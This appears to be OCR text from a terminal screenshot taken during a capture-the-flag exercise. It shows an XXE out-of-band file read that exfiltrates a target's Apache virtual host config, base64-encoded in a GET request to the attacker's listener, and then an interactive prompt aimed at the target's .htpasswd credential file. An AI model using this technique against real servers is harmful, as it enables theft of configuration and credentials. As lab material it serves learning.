 Applications Places Terminator Jul 14 17:13
root@kali: /opt/scripting
root@kali: /opt/scripting 127x34
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
10.10.11.192 - - [14/Jul/2023 17:13:06] "GET /?x=PFZpcnR1YWxIb3N0ICo6ODA+CgkjIFRoZSBTZXJ2ZXJOYW1lIGRpcmVjdGl2ZSBzZXRzIHRoZSByZX
F1ZXN0IHNjaGVtZSwgaG9zdG5hbWUgYW5kIHBvcnQgdGhhdAoJIyB0aGUgc2VydmVyIHVzZXMgdG8gaWRlbnRpZnkgaXRzZWxmLiBUaGlzIGlzIHVzZWQgd2hlbiBjc
mVhdGluZwoJIyByZWRpcmVjdGlvbiBVUkxzLiBJbiB0aGUgY29udGV4dCBvZiB2aXJ0dWFsIGhvc3RzLCB0aGUgU2VydmVyTmFtZQoJIyBzcGVjaWZpZXMgd2hhdCBo
b3N0bmFtZSBtdXN0IGFwcGVhciBpbiB0aGUgcmVxdWVzdCdzIEhvc3Q6IGhlYWRlciB0bwoJIyBtYXRjaCB0aGlzIHZpcnR1YWwgaG9zdC4gRm9yIHRoZSBkZWZhdWx
0IHZpcnR1YWwgaG9zdCAodGhpcyBmaWxlKSB0aGlzCgkjIHZhbHVlIGlzIG5vdCBkZWNpc2l2ZSBhcyBpdCBpcyB1c2VkIGFzIGEgbGFzdCByZXNvcnQgaG9zdCByZW
dhcmRsZXNzLgoJIyBIb3dldmVyLCB5b3UgbXVzdCBzZXQgaXQgZm9yIGFueSBmdXJ0aGVyIHZpcnR1YWwgaG9zdCBleHBsaWNpdGx5LgoJI1NlcnZlck5hbWUgd3d3L
mV4YW1wbGUuY29tCgoJU2VydmVyQWRtaW4gY29sbGVjdEBsb2NhbGhvc3QKCVNlcnZlck5hbWUgZGV2ZWxvcGVycy5jb2xsZWN0Lmh0YgoJRG9jdW1lbnRSb290IC92
YXIvd3d3L2RldmVsb3BlcnMKCgkjIEF2YWlsYWJsZSBsb2dsZXZlbHM6IHRyYWNlOCwgLi4uLCB0cmFjZTEsIGRlYnVnLCBpbmZvLCBub3RpY2UsIHdhcm4sCgkjIGV
ycm9yLCBjcml0LCBhbGVydCwgZW1lcmcuCgkjIEl0IGlzIGFsc28gcG9zc2libGUgdG8gY29uZmlndXJlIHRoZSBsb2dsZXZlbCBmb3IgcGFydGljdWxhcgoJIyBtb2
R1bGVzLCBlLmcuCgkjTG9nTGV2ZWwgaW5mbyBzc2w6d2FybgoKCTxEaXJlY3RvcnkgIi92YXIvd3d3L2RldmVsb3BlcnMiPgoJCUF1dGhUeXBlIEJhc2ljCgkJQXV0a
E5hbWUgIlJlc3RyaWN0ZWQgQ29udGVudCIKCQlBdXRoVXNlckZpbGUgL3Zhci93d3cvZGV2ZWxvcGVycy8uaHRwYXNzd2
RGlyZWN0b3J5PgoJCgoJRXJyb3JMb2cgJHtBUEFDSEVfTE9HX0RJUn0vZXJyb3IubG9nCglDdXN0b21Mb2cgJHtBUEFDS
iaW5lZAoKCSMgRm9yIG1vc3QgY29uZmlndXJhdGlvbiBmaWxlcyBmcm9tIGNvbmYtYXZhaWxhYmxlLywgd2hpY2ggYXJl
QgYSBnbG9iYWwgbGV2ZWwsIGl0IGlzIHBvc3NpYmxlIHRvCgkjIGluY2x1ZGUgYSBsaW5lIGZvciBvbmx5IG9uZSBwYXJ
GV4YW1wbGUgdGhlCgkjIGZvbGxvd2luZyBsaW5lIGVuYWJsZXMgdGhlIENHSSBjb25maWd1cmF0aW9uIGZvciB0aGlzIG
YmVlbiBnbG9iYWxseSBkaXNhYmxlZCB3aXRoICJhMmRpc2NvbmYiLgoJI0luY2x1ZGUgY29uZi1hdmFpbGFibGUvc2Vyd
vc3Q+CgojIHZpbTogc3ludGF4PWFwYWNoZSB0cz00IHN3PTQgc3RzPTQgc3Igbm9ldAo= HTTP/1.1" 200 -
xxe> /var/www/developers/.htpasswd
[+] FIle m.dtd updated successfully.